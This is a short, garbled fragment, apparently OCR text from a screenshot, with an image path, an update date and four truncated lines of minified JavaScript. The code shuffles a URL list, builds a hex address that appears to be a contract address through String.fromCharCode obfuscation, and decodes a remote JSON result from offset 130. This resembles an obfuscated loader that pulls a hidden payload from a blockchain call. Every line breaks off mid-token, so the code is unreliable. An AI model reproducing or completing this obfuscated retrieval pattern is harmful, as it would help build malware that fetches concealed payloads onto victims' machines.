
📆 Update: 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fro
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=St